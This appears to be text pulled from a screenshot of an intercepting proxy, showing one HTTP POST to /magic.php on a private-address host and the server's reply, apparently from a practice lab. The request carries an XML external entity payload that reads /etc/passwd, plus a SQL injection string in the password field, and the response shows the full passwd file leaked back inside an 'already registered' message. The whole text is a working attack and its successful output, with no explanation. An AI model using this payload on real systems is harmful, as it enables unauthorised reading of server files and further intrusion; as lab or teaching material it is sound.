 Request
Pretty Raw Hex
\n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.1.44
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 178
9 Origin: http://192.168.1.44
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://192.168.1.44/
13 DNT: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
18 <details>
<email>
&xxe;
</email>
<password>
das' or 1=1 -- -
</password>
</details>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 31 Mar 2025 12:55:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 1556
7
8 <p align='center'>
<font color=white size='5pt'>
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
32 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
33 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 david:x:1000:1000::/home/david:/bin/bash
35 is already registered!
</font>